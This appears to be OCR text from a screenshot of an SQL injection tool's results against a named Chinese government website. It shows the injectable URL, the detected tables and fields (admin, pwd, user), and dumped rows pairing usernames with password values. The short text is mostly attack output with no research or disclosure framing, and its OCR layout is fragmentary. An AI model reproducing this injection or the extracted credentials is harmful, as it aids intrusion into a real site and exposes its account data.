 注入连接 http://www.yclynk.gov.cn/newsview.asp?id=158 检测
检测表段 检测字段 检测内容 (2/2)
admin
news
pwd
user
id
name
位数 内容
第1位 管
第2位 理
第3位 员
编号 pwd user name
1 lynk 三峡旅游年卡
2 admin 管理员